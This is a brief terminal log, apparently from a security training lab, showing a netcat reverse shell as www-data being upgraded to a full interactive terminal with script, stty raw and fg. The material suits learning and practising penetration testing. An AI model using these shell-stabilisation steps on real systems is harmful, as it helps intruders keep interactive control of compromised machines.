 $ script /dev/null -c bash
Script started, file is /dev/null
^Z
zsh: suspended  nc -lvnp 1800
┌──(hmstudent㉿hmstudent)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1800
www-data@jack:/home/jack$ export TERM=xterm
www-data@jack:/home/jack$ stty rows 28 columns 125